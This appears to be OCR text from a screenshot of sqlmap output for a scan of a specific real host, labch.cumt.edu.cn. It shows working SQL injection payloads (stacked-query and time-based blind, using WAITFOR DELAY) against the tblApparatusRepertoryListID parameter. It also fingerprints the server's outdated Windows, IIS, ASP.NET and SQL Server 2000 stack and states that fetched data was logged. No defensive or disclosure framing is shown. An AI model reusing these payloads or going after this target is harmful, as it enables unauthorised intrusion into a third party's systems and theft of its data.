 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tblApparatusRepertoryListID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblApparatusRepertoryListID=46259); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblApparatusRepertoryListID=46259) WAITFOR DELAY '0:0:5'--
---
[17:26:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:26:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\labch.cumt.edu.cn'

[*] shutting down at 17:26:00